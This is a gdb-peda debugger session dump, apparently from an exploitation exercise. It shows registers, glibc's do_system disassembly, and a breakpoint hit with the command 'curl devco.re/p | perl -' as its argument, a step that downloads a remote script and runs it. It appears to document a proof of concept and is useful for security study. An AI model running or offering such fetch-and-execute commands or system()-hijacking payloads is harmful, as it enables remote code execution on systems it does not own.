 R13: 0x7fffffffe5f0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
Code
0x7ffff7a51e14 <__GI___strtold_nan+148>: fld TBYTE PTR [rsp+0x10]
0x7ffff7a51e18 <__GI___strtold_nan+152>: jmp 0x7ffff7a51db9 <__GI___strtold_nan+57>
0x7ffff7a51e1a: nop WORD PTR [rax+rax*1+0x0]
=> 0x7ffff7a51e20 <do_system>: push r12
0x7ffff7a51e22 <do_system+2>: push rbp
0x7ffff7a51e23 <do_system+3>: xor eax,eax
0x7ffff7a51e25 <do_system+5>: push rbx
0x7ffff7a51e26 <do_system+6>: mov ecx,0x10
Stack
0000| 0x7fffffffe118 --> 0x4005f3 (mov eax,0x0)
0008| 0x7fffffffe120 ("curl devco.re/p | perl -")
0016| 0x7fffffffe128 ("co.re/p | perl -")
0024| 0x7fffffffe130 ("| perl -")
0032| 0x7fffffffe138 --> 0x7fffffffe100 --> 0x0
0040| 0x7fffffffe140 --> 0x100000003
0048| 0x7fffffffe148 --> 0x7fffffffe160 --> 0xffffffff
0056| 0x7fffffffe150 --> 0xf63d4e2e
Legend: code, data, rodata, heap, value
Breakpoint 2, do_system (line=0x7fffffffe120 "curl devco.re/p | perl -") at ../sysdeps/posix/system.c:55
55 in ../sysdeps/posix/system.c
gdb-peda$